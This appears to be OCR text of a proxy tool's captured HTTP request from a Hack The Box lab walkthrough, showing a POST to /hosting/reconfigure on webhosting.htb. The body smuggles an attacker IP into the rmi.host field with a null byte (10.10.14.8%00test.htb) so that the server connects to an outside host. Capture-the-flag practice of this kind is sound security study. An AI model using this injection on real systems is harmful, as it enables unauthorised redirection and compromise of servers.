 Request
Pretty Raw Hex
\n
1 POST /hosting/reconfigure HTTP/1.1
2 Host: www.webhosting.htb
3 Cookie: JSESSIONID=5DA54E377B3B2B63E5E6BC2707C846E3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Origin: https://www.webhosting.htb
11 Dnt: 1
12 Referer: https://www.webhosting.htb/hosting/reconfigure
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 rmi.host=10.10.14.8%00test.htb&domains.max=5&domains.start-template=
%3Cbody%3E%0D%0A%3Ch1%3EIt+works%21+Yay%3C%2Fh1%3E%0D%0A%3C%2Fbody%3E